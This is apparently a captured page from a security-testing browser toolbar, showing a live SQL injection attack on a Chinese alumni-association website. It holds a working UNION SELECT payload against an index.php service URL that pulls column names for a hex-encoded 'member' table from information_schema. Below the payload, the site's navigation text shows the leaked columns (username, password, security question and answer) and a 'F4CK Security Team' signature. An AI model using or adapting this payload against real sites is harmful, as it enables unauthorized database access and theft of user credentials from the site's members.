 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
/index.php?s=/Service/newnew/id/135
+and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_name=0x6D656D626572
URL
ute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
id,username,password,question,answer,groupid,regtime,lastlogintime,logintimes,ischecked,realn
17
F4CK
Security Team